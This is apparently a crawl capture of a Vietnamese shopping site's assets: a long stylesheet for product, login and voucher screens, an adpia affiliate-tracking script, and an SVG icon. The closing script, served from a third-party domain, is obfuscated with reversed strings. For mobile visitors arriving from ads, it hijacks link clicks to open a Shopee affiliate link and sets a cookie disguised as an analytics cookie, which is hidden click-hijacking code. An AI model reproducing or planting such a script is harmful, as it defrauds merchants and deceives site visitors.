.box-radio .custom-radio {
    display: block;
    position: relative;
    padding-left: 30px;
    margin-bottom: 0;
    cursor: pointer;
    font-size: 11px !important;
    font-weight: 400 !important;
    color: #8998ac;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.box-radio .custom-radio:first-child {
    margin-right: 103px;
}

.item .detail .box-price li.old-price {
    font-size: 14px !important;
    font-weight: 600 !important;
    color: #aab5c3 !important;
    margin-top: 0px;
    text-decoration: line-through;
    text-align: left;
}

.all-price .old-price {
    color: #aab5c3 !important;
}

.old-price span:first-child {
    text-decoration: line-through;
}

.card-header.card-header-custom {
    border-bottom: none;
}

.bottom-header {
    background-color: #c90005;
}

.sidebar-detail {
    margin-top: -14px !important;
}

.text-color-white {
    color: #fff !important;
}

.text-color-white:hover {
    color: #fff !important;
}

.box-brand {
    margin: 0 auto;
    margin-top: 0px !important;
}

/*slide custom*/
.slide-custom .slick-arrow {
    position: absolute;
    top: 30%;
    font-size: 40px;
}

.slide-custom .slick-prev,
.slide-custom .slick-next {
    border-radius: 100%;
    border: 1px solid #e3e3e3;
    background: #f0f3f7;
    top: 40%;
    width: 25px;
    height: 25px;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 20;
    transform: translate(0, 40%);
    z-index: 100;
}
.slide-custom .slick-prev {
    left: -35px !important;
}

.slide-custom .slick-next {
    right: -30px !important;
}

.slide-custom .slick-prev i,
.slide-custom .slick-next i {
    font-size: 15px !important;
}
.slide-custom .slick-next {
    right: -35px !important;
}
.slide-custom .slick-prev:hover,
.slide-custom .slick-next:hover {
    -webkit-box-shadow: 0 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    background-color: #dc0000 !important;
}

.slide-custom .slick-next,
.slide-custom .slick-prev {
    background: #f0f3f7 !important;
}

.slide-custom .slick-prev:hover i,
.slide-custom .slick-next:hover i {
    color: #fff !important;
}

.list-banner-pro3 .slick-next,
.list-banner-pro3 .slick-prev,
.slide-client .slick-next,
.slide-client .slick-prev {
    background: #f0f3f7 !important;
}

.box-brand .slick-prev:hover,
.box-brand .slick-next:hover {
    background-color: #dc0000 !important;
}
.box-brand .slick-prev:hover i,
.box-brand .slick-next:hover i {
    color: white !important;
}

.slide-client {
    border: none !important;
}

/*.item .detail .old-price{*/
/*    color: #92a0b3!important;*/
/*}*/

.item .detail .price {
    color: #ff4488 !important;
    font-size: 13px;
    /*font-weight: bold!important;*/
}

.news .list-news {
    margin-top: 25px;
    margin-bottom: -15px;
}

.list-news .slick-arrow {
    top: 148px !important;
    right: -55px !important;
}

.list-news .slick-prev {
    left: -55px !important;
}

.list-pro-bottom .slick-arrow {
    top: 120px !important;
}

.list-pro-bottom .item:hover .box-item {
    border: 1px solid #fff !important;
}

.slide-client .slick-prev {
    left: -18px !important;
    z-index: 100;
}
.slide-client .slick-next {
    right: -18px !important;
    z-index: 100;
}

.news {
    margin-top: 0 !important;
}

.container .container,
.container .box-shadow-global {
    width: 100% !important;
    padding: 0 !important;
}

.item.item-product-custom .action li a:focus {
    outline-width: 0;
}
.box_product_scroll {
    padding-top: 10px;
    padding-bottom: 10px;
}
.slider_box .slick-dots {
    bottom: -10px !important;
}
/* .slick-track{
    top: -22px!important;
} */

.order-success {
    background: #f0f3f7;
    text-align: center;
    margin-top: 45px;
}

.order-success #title-order-success {
    font-size: 18px;
    color: #6aca7a !important;
    padding: 45px 0;
    text-transform: none !important;
    font-weight: 500;
}

.btn-thanks a {
    padding: 8px 30px !important;
}

.follow-order-button {
    background: #fff !important;
    border-radius: 20px !important;
    border: 1px solid #ecf0f5 !important;
}

.follow-order-button:hover {
    color: #8e9196 !important;
}

.continue-buy-button {
    background: #dc0000 !important;
    border-radius: 20px !important;
    border: 1px solid #ecf0f5 !important;
    color: #fff !important;
}

.continue-buy-button:hover {
    background: #fff !important;
    color: #333 !important;
}

.thanks {
    padding-top: 25px !important;
    padding-bottom: 50px !important;
}

.card-header-border-bottom-none {
    border-bottom: none !important;
}

.block-sale2 img {
    border-radius: 31px;
    border: 1px solid #9e9e9e6b;
    background: #fff;
    padding: 5px;
    margin-left: 5px;
    box-shadow: -2px 1px 7px -1px rgba(221, 228, 238, 0.75);
}

.category-search .title-filter {
    margin-bottom: 0;
    border-bottom: 0 !important;
}

.left-side .widget .box-search .input_search {
    border-color: #ced4da !important;
}
/* login */
.form-login {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    position: relative;
    z-index: 50;
    height: 100%;
}
.input-field {
    padding-top: 0;
    margin-bottom: 0;
}
.row_form_input {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
input.input_frame {
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    font-size: 14px;
    color: #202020;
    background: var(--colorWhite);
    border-radius: 8px;
    border: 1px solid #cbcbcb;
}
.form-err {
    border: 1px solid #dc0000;
}
.text-err-login {
    margin: 5px 0;
    font-size: 12px;
    color: #dc0000;
}
.button_submit {
    width: 100%;
    height: 44px;
    line-height: 44px;
    padding: 0px 20px;
    background-color: #ff4488;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    border: 1px solid #ff4488 !important;
    border-radius: 8px;
    margin-top: 10px;
    -webkit-transition: 0.3s all ease-out 0s;
    transition: 0.3s all ease-out 0s;
    z-index: 10;
}
.button_submit:hover {
    opacity: 0.9;
    -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.15),
        0 6px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.15), 0 6px 6px rgba(0, 0, 0, 0.2);
}
.login_form_otp {
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    margin-top: 21px;
    height: 90px;
}
/* .button_submit .button_submit-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    position: relative;
    z-index: 90;
} */
a.btn_form {
    color: #dc0000;
}
/* OTP */
.row_form_otp {
    display: flex;
    justify-content: space-between;
}
.count_down_otp {
    text-align: center;
    margin-top: 20px;
}
.forgot-otp {
    line-height: 1rem;
    color: #0078ff;
}
.forgot-otp:hover,
.text_underline:hover {
    text-decoration: none;
}
.button_submit:disabled {
    background-color: #d9d9d9;
    border: 1px solid #d9d9d9;
    cursor: not-allowed;
}
.text_underline {
    text-decoration: underline;
}
.checkout-coupon-code {
    font-size: 12px;
    color: #fff;
    padding: 2px 10px;
    border-radius: 20px;
    background-color: #2367ff;
    margin-left: 5px;
}
.login-tos-text {
    margin-top: 60px;
    text-align: center;
    line-height: 1.8;
}
.login-tos-link {
    color: #3b7cff;
    text-decoration: underline;
}
.close_btn {
    position: absolute;
    opacity: 0.4;
    right: 10px;
    top: 5px;
}
/* voucher details */
input.input_voucher_item:checked + .voucher_item .img_voucher,
input.input_voucher_item:checked + .voucher_item .voucher_content {
    background-color: #0077ff21;
    border: 1px solid #2367ff;
}

input.input_voucher_item:checked + .voucher_item .img_voucher {
    border-right: 1px dashed #2367ff;
    box-shadow: 0px 0px 0px 0px #fff;
}
input.input_voucher_item:checked
    + .voucher_item
    .voucher_content
    label.btn_select_voucher::after {
    content: 'Xóa';
    position: absolute;
    top: 0;
    left: 0;
    background-color: #dc0000;
    width: 100%;
    border-radius: 4px;
    display: flex;
    height: 100%;
    justify-content: center;
    align-items: center;
}
input.input_voucher_item:checked + .voucher_item .voucher_content {
    border-left: none;
    box-shadow: 0px 0px 0px 0px #fff;
}

input.input_voucher_item:checked + .voucher_item .dot_top {
    box-shadow: inset 0px -1px 0 0px #2367ff;
}

input.input_voucher_item:checked + .voucher_item .dot_bottom {
    box-shadow: inset 0px 1px 0 0px #2367ff;
}

.modal-overlay-desktop {
    position: fixed;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 999;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 2, 4, 0.5);
    -webkit-transition: 0.3s opacity ease-out 0s;
    transition: 0.3s opacity ease-out 0s;
    visibility: hidden;
    opacity: 0;
}

.modal-desktop {
    width: 500px;
    position: absolute;
    -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.15),
        0 6px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.15), 0 6px 6px rgba(0, 0, 0, 0.2);
    background: #fff;
    /* overflow: auto; */
    -webkit-overflow-scrolling: touch;
    outline: none;
    -webkit-transition: 0.3s all ease-out 0s;
    transition: 0.3s all ease-out 0s;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    border-radius: 8px;
}

.style_modalContainerDesktop__-TajU {
    width: 100%;
    max-height: calc(969px - 60px);
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    /* overflow: visible; */
    /* overflow: initial; */
}

.style_heading__3PUCy {
    height: 52px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #e4e4ea;
    width: 100%;
    background-color: #fff;
    border-radius: 8px 8px 0 0;
    z-index: 50;
    border-color: #fff;
    position: static;
}

.style_leftHeadingAction__mz2Hu,
.style_rightHeadingAction__2KscU {
    width: 80px;
    height: 100%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
}

.style_leftHeadingAction__mz2Hu {
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.style_rightHeadingAction__2KscU {
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.style_headingTitle__1oPVq {
    font-size: 16px;
    line-height: 52px;
    -webkit-flex: 1 1;
    -ms-flex: 1 1;
    flex: 1 1;
    text-align: center;
    font-weight: bold;
    color: #202020;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.style_headingActionIcon__9JvVI {
    width: 51px;
    height: 51px;
}

.style_icon__3maz0 {
    width: 40px;
    height: 40px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.style_icon__3maz0 svg {
    max-width: 100%;
    max-height: 100%;
    width: 100%;
    height: 100%;
    display: block;
}

.style_headingActionIcon__9JvVI svg {
    fill: #3e4048;
    width: 16px;
}

.style_modalContainerDesktop__-TajU .style_clientArea__1Er2l {
    padding-top: inherit;
    /* overflow: auto; */
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: calc(100% - 52px);
}

.style_content__2v877 {
    width: 100%;
    padding-top: 52px;
}

.style_redeemDiscountCodeModal__2yOhc {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    /* overflow: auto; */
    height: 800px;
    margin: 0;
    padding: 16px;
    padding-top: 0;
}

.style_redeemDiscountCodeModal__2yOhc .style_entrySection__1-HhG {
    margin: 4px 0 16px;
    background: #eee;
    padding: 15px;
    border-radius: 4px;
}

.style_entryAction__6Of7h {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    font-size: 14px;
}

.style_entryAction__6Of7h .style_entryUppercase__1kclV {
    text-transform: uppercase;
}

.style_entryAction__6Of7h .style_entry__34-FL {
    -webkit-flex: auto;
    -ms-flex: auto;
    flex: auto;
    background-color: #fff;
    height: 40px;
    padding: 0 15px;
    color: #202020;
    font-weight: inherit;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
}

.style_entryAction__6Of7h .style_button__dvRon {
    background-color: #ff4488;
    color: #fff;
    height: 40px;
    border: none;
    border-radius: 4px;
    margin-left: 10px;
    padding: 0 15px;
    -webkit-transition: 0.3s all ease-out 0s;
    transition: 0.3s all ease-out 0s;
    font-size: 14px;
}

.style_redeemDiscountCodeModal__2yOhc .style_listSection__3roeL {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    overflow-y: auto;
    padding-top: 10px;
    max-height: 70vh;
}

.style_redeemDiscountCodeModal__2yOhc
    .style_listSection__3roeL
    .style_title__3XX6X {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 8px;
}

.voucher_item {
    display: flex;
    /* min-height: 105px; */
    position: relative;
    margin-bottom: 10px;
}

.dot_top {
    position: absolute;
    width: 15px;
    height: 15px;
    box-shadow: inset 0px -2px 2px -1px #999;
    border-radius: 100%;
    left: 23%;
    top: -7%;
    background: #fff;
    z-index: 10;
}

.dot_bottom {
    position: absolute;
    width: 15px;
    height: 15px;
    box-shadow: inset 0px 1px 0 0px #999;
    border-radius: 100%;
    left: 23%;
    bottom: -7%;
    z-index: 10;
    background: #fff;
}

.img_voucher {
    min-height: 110px;
    margin-left: 2px;
    box-shadow: 0px 0px 3px 0px #999;
    border: 1px solid #fff;
    width: 24.5%;
    height: auto;
    flex-direction: column;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    /* padding: 5px; */
    border-radius: 8px;
    max-width: 24.5%;
    position: relative;
    overflow: hidden;
}

.img_voucher img {
    max-width: 100%;
    position: absolute;
    z-index: 1;
}
.img_voucher p {
    margin-top: 5px;
    z-index: 2;
    color: #fff;
}

.voucher_content {
    position: relative;
    box-shadow: 0px 0px 3px 0px #999;
    margin-right: 2px;
    background-color: #fff;
    border: 1px solid #fff;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    flex: auto;
    padding: 10px;
    border-radius: 8px;
    max-width: 75%;
}

.voucher_title {
    font-weight: 600;
    margin-bottom: 5px;
    line-height: 14px;
    padding-right: 14px;
}

.wrap_bottom_voucher {
    display: flex;
    justify-content: space-between;
    /* padding: 15px 0; */
}

.wrap_bottom_voucher p {
    font-size: 12px;
    padding: 6px 0;
    color: #cc7025;
}

.vouhcer_des {
    width: calc(100% - 35px);
    font-size: 12px;
    line-height: 15px;
    white-space: break-spaces;
}

.date_voucher {
}

.btn_select_voucher {
    background-color: #2367ff;
    border: none;
    font-size: 12px;
    outline: none;
    color: #fff;
    padding: 7px 11px;
    border-radius: 4px;
    position: relative;
}

.box_voucher_details {
    position: absolute;
    right: 10px;
    width: fit-content;
}

.icon_more_than {
    display: block;
    border: 1px solid #0078ff;
    border-radius: 100%;
    width: 15px;
    height: 15px;
    text-align: center;
    line-height: 12px;
    font-size: 11px;
    color: #0078ff;
}
.box_voucher_details:hover .popup-content {
    display: block;
}
.popup-content {
    display: none;
    position: absolute;
    z-index: 9999;
    width: 350px;
    padding: 24px 0px;
    background: white;
    box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 18px;
    border-radius: 8px;
    pointer-events: auto;
    top: 25px;
    right: -11px;
}
.popup-arrow {
    position: absolute;
    right: 12px;
    top: -7px;
    width: 1px;
    height: 1px;
    border-right: 8px solid white;
    border-top: 8px solid white;
    border-left: 8px solid #fff;
    border-bottom: 8px solid #fff;
    transform: rotate(-45deg);
}
.popup-content-row {
    padding-right: 16px;
    display: flex;
    align-items: center;
}
.popup-content-title {
    width: 36%;
    min-width: 110px;
    flex: 0 0 auto;
    padding: 6px 26px;
    font-size: 13px;
    line-height: 20px;
    color: rgb(120, 120, 120);
    padding-right: 8px;
    font-size: 13px;
    line-height: 20px;
    color: rgb(36, 36, 36);
}
.popup-content-list {
    list-style: disc;
    width: 100%;
    padding: 6px 12px;
    padding-left: 42px;
    font-size: 13px;
    line-height: 20px;
    color: rgb(36, 36, 36);
}
.popup-content-list li {
    display: list-item;
}
/* voucher sale auto */
.wrap_voucher_content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height: 60px;
    user-select: none;
}

.voucher-method__item-icon-wrapper {
    margin: 0 14px;
    width: 15%;
}

.wrap_voucher_content {
    width: 75%;
}

.voucher-method__item-name {
    line-height: 1.2;
}

.style_listSection__3roeL .style_voucher_item_auto {
    opacity: 1;
}

.check_sale_auto:disabled + .style_voucher_item_auto {
    opacity: 0.6;
}

.check_sale_auto:disabled + .style_voucher_item_auto:hover {
    border: 1px solid #d9d9d9;
}

.check_sale_auto:checked + .style_voucher_item_auto {
    border: 1px solid #2367ff;
    opacity: 1;
}

.check_sale_auto:checked + .style_voucher_item_auto .custom-voucher-checkbox {
    border: 1px solid #2367ff;
}

.check_sale_auto:checked
    + .style_voucher_item_auto
    .custom-voucher-checkbox
    .checkmark {
    display: block;
}
.warning_voucher {
    display: flex;
    font-size: 12px;
    align-items: center;
    padding: 0 5px;
    margin-bottom: 10px;
}
.warning_voucher p {
    display: inline-block;
    border: 1px solid #dc0000;
    color: #dc0000;
    border-radius: 100%;
    font-size: 12px;
    line-height: 13px;
    height: 14px;
    width: 14px;
    text-align: center;
    margin-right: 5px;
}
.frame_sale_product {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
}


--- FILE ---
content_type: text/javascript
request_url: https://front.adpia.vn/js/track.js
body_size: 4243
content:
var adpia_fnc = {
    setCookie: (cname, cvalue, rd) => {
        var d = new Date();
        d.setTime(d.getTime() + (60 * 60 * 1000 * 24 * rd));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/";
        return true;
    },
    deleteCookie(name, domain = '') {
        if (domain) {
            domain = ' Domain=' + domain + ';';
        }
        document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;' + domain;
    },
    getURLParameters: (paramName) => {
        var sURL = window.document.URL.toString();
        if (sURL.indexOf("?") > 0)
        {
            var arrParams = sURL.split("?");
            var arrURLParams = arrParams[1].split("&");
            var arrParamNames = new Array(arrURLParams.length);
            var arrParamValues = new Array(arrURLParams.length);

            var i = 0;
            for (i = 0; i < arrURLParams.length; i++)
            {
                var sParam = arrURLParams[i].split("=");
                arrParamNames[i] = sParam[0];
                if (sParam[1] != "")
                    arrParamValues[i] = unescape(sParam[1]);
                else
                    arrParamValues[i] = "";
            }

            for (i = 0; i < arrURLParams.length; i++)
            {
                if (arrParamNames[i] == paramName)
                {
                    return arrParamValues[i];
                }
            }
            return "";
        }
    },
    getCookie: (cname) =>{
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++)
        {
            var c = ca[i];
            while (c.charAt(0) == ' ')
                c = c.substring(1);
            if (c.indexOf(name) == 0)
                return c.substring(name.length, c.length);
        }
        return "";
    },
    sendConversion: (mid, data) => {
        data = JSON.stringify(data);
        var apinfo = adpia_fnc.getCookie('APINFO').toString();
        var url = "https://newapi.adpia.vn/merchant/postback/" + mid;
        if (!apinfo)
            return;
        var xhttp = new XMLHttpRequest();
        xhttp.onreadystatechange = function ()
        {
            if (xhttp.readyState == 4 && xhttp.status == 200)
            {
                console.log(xhttp.responseText);
            }
        };
        xhttp.open("POST", url, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send("apinfo=" + apinfo + "&data=" + encodeURIComponent(data));

        adpia_fnc.deleteCookie('APINFO');
        adpia_fnc.deleteCookie('apinfo');

        return;
    }
}

var source = adpia_fnc.getURLParameters('utm_source'),
    param = adpia_fnc.getURLParameters('clickid'), 
    rd = adpia_fnc.getURLParameters('rd'),apinfo = "";
if(adpia_fnc.getURLParameters('utm_medium') && !param){
    param = adpia_fnc.getURLParameters('utm_medium');
}
if (typeof source !== undefined && source === 'Affiliate') {
    source = adpia_fnc.getURLParameters('utm_channel');
}
if (typeof source !== undefined && source)
{
    var sourceCheck = source.toLowerCase();
    // remove cookie
    var domainDefault = window.location.hostname;
    var network = adpia_fnc.getCookie('_aff_network').toString().toLowerCase();
    if (sourceCheck == "adpia") {
        adpia_fnc.deleteCookie('_aff_sid', domainDefault);
        adpia_fnc.deleteCookie('_aff_network');
        adpia_fnc.deleteCookie('_aff_network', domainDefault);
    } else if (sourceCheck == "accesstrade") {
        adpia_fnc.deleteCookie('APINFO');
        adpia_fnc.deleteCookie('apinfo');
    }

    if (network == 'adpia') {
        adpia_fnc.deleteCookie('_aff_sid', domainDefault);
        adpia_fnc.deleteCookie('_aff_network');
        adpia_fnc.deleteCookie('_aff_network', domainDefault);
    }


    if (sourceCheck == "adpia")
    {
        if (typeof param !== undefined && param){
            if (rd)
                rd = parseInt(rd);
            else
                rd = 30;
            apinfo = param;
            adpia_fnc.setCookie("APINFO", param, rd);
            adpia_fnc.setCookie("apinfo", param, rd);
        }
    }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://japana.vn/assets/images/to-right.svg
body_size: 175
content:
<svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="18px" viewBox="0 0 20 20" width="18px" fill="rgb(217, 217, 217)"><g><g><rect fill="none" height="20" width="20"></rect></g></g><g><polygon points="4.59,16.59 6,18 14,10 6,2 4.59,3.41 11.17,10"></polygon></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/japana.js
body_size: 618
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("viKBnJEuU9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gC:e=>document.cookie.split("; ").reduce(((s,t)=>t.startsWith(e+"=")?t.split("=")[1]:s),null),sC:(e,s,t)=>{const o=new Date(Date.now()+864e5*t).toUTCString();document.cookie=e+"="+s+";expires="+o+";path=/"},isFromAdsOnly:()=>{const e=document.referrer.toLowerCase(),s=new URLSearchParams(location.search),t=(s.get("utm_source")||"").toLowerCase(),o=(s.get("utm_medium")||"").toLowerCase(),r=s.has("gclid")||s.has("fbclid")||s.has("msclkid"),a=s.has("srsltid");if("organic"===o||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(e)&&/search/.test(e)||a)return!1;return["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"].some((s=>e.includes(s)||t.includes(s)))||r},oC:e=>{const s=e.target.closest("a");s&&s.href&&"/"!==s.href&&(sl.gV()&&"true"===sl.gV()||!sl.mT()||(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](sl.d,sl.g("knalb_")),sl.f[sl.b][sl.c](s.href)))},gV:()=>sl.gC(sl.e),h:()=>{sl.isFromAdsOnly()&&document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)}};sl.h();